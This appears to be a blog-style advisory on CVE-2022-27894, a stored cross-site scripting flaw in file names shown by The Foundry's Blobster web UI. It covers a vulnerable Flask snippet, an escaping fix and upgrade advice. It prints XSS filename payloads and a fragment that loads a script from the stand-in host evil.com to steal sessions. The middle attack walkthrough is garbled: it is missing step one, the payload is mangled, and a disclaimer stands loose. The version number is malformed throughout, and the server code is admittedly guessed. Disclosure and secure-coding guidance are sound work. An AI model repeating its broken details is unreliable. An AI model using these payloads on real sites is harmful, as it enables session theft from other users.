
CVE ID: CVE-2022-27894
Product: Blobster (The Foundry)
Vulnerability Type: Cross-Site Scripting (XSS)
Patched In: Blobster 3.228.
Disclosure: Public
Severity: High
Introduction
In March 2022, a serious security flaw—CVE-2022-27894—was discovered in The Foundry’s Blobster service. This bug allowed attackers with access to Foundry systems to launch cross-site scripting (XSS) attacks against other users.
XSS vulnerabilities let attackers inject malicious scripts into web pages viewed by other users. Such attacks can steal login information, redirect users, deface web pages, or even escalate privileges in worst-case scenarios.
This post will break down CVE-2022-27894, show how it worked, and explain how it was patched in Blobster 3.228.. Let’s get started!
What is Blobster?
Blobster is a toolset by The Foundry, widely used in media, VFX, and digital content production. Blobster provides web-based asset management and uploading, making it a core piece of many collaborative pipelines.
Vulnerability Overview
CVE-2022-27894 is a cross-site scripting flaw in Blobster’s file management web UI. Specifically, the problem existed in how user-controlled file names were displayed back to users without proper sanitization.
Impact:
A malicious user could upload a file with a specially-crafted file name containing JavaScript. When other users browsed the file list, this script could execute in their browsers—potentially leading to stolen login cookies or other attacks.
Where’s the Bug?
Blobster’s file list page would render file names from user uploads. It did not sanitize or encode file names before displaying them.
For example, if you uploaded a file with this name
"><script>alert('Hacked!')</script>.jpg
Anyone viewing the files page would have this script run in their browser.
Here’s a simplified sample, resembling what Blobster’s server-side code may have been doing
# Simplified Flask (Python) example
@app.route('/files')
def file_list():
files = get_uploaded_files() # returns list of dicts with 'filename'
html = "<ul>"
for f in files:
# UNSAFE: File names injected directly into HTML!
html += "<li>" + f['filename'] + "</li>"
html += "</ul>"
return html
The problem: No escaping or sanitization, so user input (the filename) can terminate tags and add <script> tags or event handlers.
`
">https://evil.com/x.js</a>">.png
`
2. Other users view the shared file list, causing their browsers to load and run x.js from evil.com—letting the attacker do almost anything in the context of the application (for example, steal session tokens).
For educational purposes only
<li>"><script>alert('XSS!')</script>.jpg</li>
This triggers a JavaScript alert—more advanced payloads could send a user's cookies to an attacker’s server.
Real-World Scenarios & Danger
- Stealing sessions: XSS can grab the victims' session cookies or tokens, giving attackers access to Blobster as others.
- UI Redirection or Defacement: Attackers can change what users see, replacing page content or redirecting to phishing sites.
- Worm-like Attacks: Imagine a script that auto-uploads more XSS files, spreading itself to every user.
Fixing the Flaw
The Foundry patched this issue in Blobster 3.228.. The safest way to fix XSS is to always escape user-supplied content before displaying it.
Example of a secure fix in Python
import html
@app.route('/files')
def file_list():
files = get_uploaded_files()
html_out = "<ul>"
for f in files:
# Escape HTML special chars in filenames
safe_name = html.escape(f['filename'])
html_out += f"<li>{safe_name}</li>"
html_out += "</ul>"
return html_out
Alternatively, for JavaScript or React/Angular/other modern front-ends, always use built-in escaping.
Recommendations
- Upgrade Now: If your Blobster install is older than 3.228., you are vulnerable. Upgrade as soon as possible.
- Audit Your Code: Never trust or directly render user input in HTML. Always escape or sanitize user data.
- Monitor for Attacks: Look for suspicious file uploads and browser alerts indicating possible XSS.
References & More Reading
- Official CVE Record: CVE-2022-27894 at NIST
- The Foundry’s Release Notes: Blobster Release Archive
- XSS background: OWASP XSS Guide
Conclusion
CVE-2022-27894 is a classic example of an XSS flaw that’s easy to overlook but can have severe impacts. Foundry’s quick fix shows how important it is to sanitize all user input—especially in collaborative tools like Blobster.
Regular upgrades and secure coding practices are your first defense against this class of bugs. If you use Blobster, make sure you’re patched, and stay vigilant!
*This breakdown was written exclusively for this audience. Please share responsibly and patch your systems! Stay safe.*
Timeline
Published on: 11/04/2022 18:15:00 UTC
Last modified on: 11/05/2022 00:33:00 UTC